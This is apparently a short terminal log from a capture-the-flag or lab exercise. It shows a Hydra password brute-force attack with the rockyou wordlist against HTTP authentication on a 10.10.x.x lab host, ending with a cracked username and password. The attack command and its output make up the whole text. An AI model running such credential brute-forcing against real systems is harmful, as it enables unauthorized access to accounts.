 ┌──(mikannse㉿kali)-[~/桌面]
└─$ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.88.192 http-get
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
LM.ovpn
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-28 13:33:35
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.88.192:80/
[STATUS] 1336.00 tries/min, 1336 tries in 00:01h, 14343063 to do in 178:56h, 16 active
[STATUS] 1347.67 tries/min, 4043 tries in 00:03h, 14340356 to do in 177:21h, 16 active
[80][http-get] host: 10.10.88.192   login: rascal   password: bball21
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-28 13:39:57